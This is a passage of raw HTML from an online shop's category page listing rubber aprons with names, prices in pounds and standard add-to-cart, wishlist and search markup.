                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucz9fX19zdG9yZT1ldXI~/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="header_right"><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.rubberevashop.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.rubberevashop.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    
                        <div id="searchautocomplete" class="searchautocomplete vertically" style="width: 350px; background: #FFFFFF; color: #000000">
                    <div class="separator" style="background: #F0EFF0; color:#000000">Popular Suggestions</div>
            <div id="search_autocomplete" class="wpx-search-autocomplete"></div>
        
                    <div class="container-autocomplete cat-container"></div>
        
                                    <div class="separator" style="background:#F0EFF0; color:#000000">Products</div>
                        <div class="container-autocomplete">
                                <div class="prod-container"></div>
                <div class="more-results">
                    <a href="#" onclick="document.getElementById('search_mini_form').submit()" class="advanced_search"></a>
                </div>
                            </div>
            </div>


    
<div class="nested">
    <a class="action advanced" href="https://www.rubberevashop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

                                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>

<div data-block="minicart" class="minicart-wrapper quickcart-wrapper minicart-weltpixel">
    <a class="action showcart" href="https://www.rubberevashop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart block-quickcart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'
        >
                <div id="minicart-content-wrapper" class="quickcart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                    </div>
        
    

            <style>
        .block-content-quickcart .quickcart-top {
            background: #000000;
            color: #FFFFFF;
            height: 50px;
            line-height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close {
            height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close span {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-top .action.close::before {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-bottom-container .subtotal {
            background: #F6F6F6;
            color: #000000;
        }
        .block-content-quickcart .quickcart-bottom-container .grand_total {
            background: #F6F6F6;
            color: #000000;
        }
        
            </style>
</div>
</div></div></header></div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.rubberevashop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category15">
                            <a href="https://www.rubberevashop.com/rubber-clothing"
                   title="">
                    Rubber Clothing                </a>
                        </li>
                    <li class="item category18">
                            <a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing"
                   title="">
                    Female Rubber Clothing                </a>
                        </li>
                    <li class="item category27">
                            <strong>Rubber Aprons</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Rubber Aprons</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="category-view"><div class="category-image"><img src="https://www.rubberevashop.com/media/catalog/category/d115ac06b6ebdb0b04c8acd9677686d0435be6cd.jpg" alt="Rubber&#x20;Aprons" title="Rubber&#x20;Aprons" class="image" /></div>    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <p><span style="color: #808080; font-family: tahoma, arial, helvetica, sans-serif; font-size: medium;">Rubber Aprons</span></p>                    </div>
                </div>
            </div>
            </div>
                <div class="category-cms">
            </div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="zIFcqkWgEcGNIfp7" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    


<div id="layer-product-list">
                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position~asc","limitDefault":60,"url":"https:\/\/www.rubberevashop.com\/rubber-clothing\/female-rubber-clothing\/rubber-aprons","formKey":"zIFcqkWgEcGNIfp7","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">9</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label sort-by-desktop sort-by-mobile" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position&#x7E;asc"
                                    selected="selected"
                            >
                Most Relevant            </option>
                    <option value="name&#x7E;asc"
                            >
                Alphabetically (A to Z)            </option>
                    <option value="name&#x7E;desc"
                            >
                Alphabetically (Z to A)            </option>
                    <option value="price&#x7E;asc"
                            >
                Price (Low to High)            </option>
                    <option value="price&#x7E;desc"
                            >
                Price (High to Low)            </option>
                    <option value="new_arrivals&#x7E;desc"
                            >
                Newest Arrivals            </option>
                    <option value="top_seller&#x7E;desc"
                            >
                Best Selling            </option>
                    <option value="top_rated&#x7E;desc"
                            >
                Top Rated            </option>
                    <option value="most_reviewed&#x7E;desc"
                            >
                Most Reviewed            </option>
                    <option value="color&#x7E;asc"
                            >
                Color            </option>
                    <option value="size&#x7E;asc"
                            >
                Size            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
            <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4396" href="https://www.rubberevashop.com/catalog/product/view/id/4396/s/gwendolyn-rubber-apron/category/27/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4396"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/1/a/1a2e58e380e02359fb500ff6ba12970be87f1d15.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Gwendolyn Rubber Apron"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4396/s/gwendolyn-rubber-apron/category/27/">
                                Gwendolyn Rubber Apron                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4396" data-price-box="product-id-4396">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4396"                data-price-amount="159"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£159.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4396/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4396/s/gwendolyn-rubber-apron/category/27/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4396">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDM5Ni9zL2d3ZW5kb2x5bi1ydWJiZXItYXByb24vY2F0ZWdvcnkvMjcvP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="zIFcqkWgEcGNIfp7" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4396,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4396","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4395" href="https://www.rubberevashop.com/catalog/product/view/id/4395/s/judy-frilly-rubber-apron/category/27/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4395"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/f/a/fa7e2ea31a1b9fbfc1a3638cdc7486de0547f01b.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Judy Frilly Rubber Apron "
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4395/s/judy-frilly-rubber-apron/category/27/">
                                Judy Frilly Rubber Apron                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4395" data-price-box="product-id-4395">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4395"                data-price-amount="137"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£137.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4395/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4395/s/judy-frilly-rubber-apron/category/27/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4395">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDM5NS9zL2p1ZHktZnJpbGx5LXJ1YmJlci1hcHJvbi9jYXRlZ29yeS8yNy8_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="zIFcqkWgEcGNIfp7" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4395,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4395","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4394" href="https://www.rubberevashop.com/catalog/product/view/id/4394/s/agnes-rubber-apron/category/27/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4394"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/f/4/f4ad92a7dbed2ccd002e1fccbba30fc5ba1884ef.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Agnes Rubber Apron"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4394/s/agnes-rubber-apron/category/27/">
                                Agnes Rubber Apron                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4394" data-price-box="product-id-4394">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4394"                data-price-amount="180"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£180.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4394/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4394/s/agnes-rubber-apron/category/27/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4394">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDM5NC9zL2FnbmVzLXJ1YmJlci1hcHJvbi9jYXRlZ29yeS8yNy8_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="zIFcqkWgEcGNIfp7" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4394,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4394","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4393" href="https://www.rubberevashop.com/fannie-rubber-apron" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4393"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/0/3/03204cf23c32429e699506340deb2ba361dd84bc.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Fannie Rubber Apron"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/fannie-rubber-apron">
                                Fannie Rubber Apron                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4393" data-price-box="product-id-4393">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4393"                data-price-amount="80"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£80.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4393/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/fannie-rubber-apron?options=cart" method="post">
                                            <input type="hidden" name="product" value="4393">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vZmFubmllLXJ1YmJlci1hcHJvbj9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="zIFcqkWgEcGNIfp7" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4393,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4393","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4392" href="https://www.rubberevashop.com/catalog/product/view/id/4392/s/lexi-lou-rubber-apron/category/27/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4392"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/d/d/ddd832a6ef9804a61787c4b57815a5bc02a6e3f2.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Lexi Lou Rubber Apron"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4392/s/lexi-lou-rubber-apron/category/27/">
                                Lexi Lou Rubber Apron                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4392" data-price-box="product-id-4392">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4392"                data-price-amount="105"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£105.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4392/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4392/s/lexi-lou-rubber-apron/category/27/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4392">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDM5Mi9zL2xleGktbG91LXJ1YmJlci1hcHJvbi9jYXRlZ29yeS8yNy8_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="zIFcqkWgEcGNIfp7" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4392,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4392","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4391" href="https://www.rubberevashop.com/catalog/product/view/id/4391/s/betty-rubber-apron/category/27/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4391"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/2/0/2024fc6ea785f14002ebe61acaff714ea915173d.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Betty Rubber Apron"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
